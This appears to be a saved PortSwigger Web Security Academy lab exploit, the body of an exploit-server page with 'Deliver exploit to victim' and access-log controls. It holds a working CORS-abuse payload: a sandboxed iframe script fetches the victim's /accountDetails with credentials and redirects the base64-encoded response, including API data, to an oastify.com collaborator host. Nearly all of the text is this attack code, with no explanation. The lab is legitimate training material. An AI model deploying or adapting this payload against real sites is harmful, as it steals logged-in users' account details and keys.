 Body:
<iframe sandbox="allow-scripts" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload= sendAPI;
req.withCredentials = true;
req.open('GET','https://0aae0000041193f2805a03aa006e00f9.web-security-academy.net/accountDetails',true);
req.send();
function sendAPI() {
location='https://mg6z8x1v8zj4phi2hfuzyjioafgf47sw.oastify.com?api='+btoa(req.responseText);
};
</script>"</iframe>
Store
View exploit
Deliver exploit to victim
Access log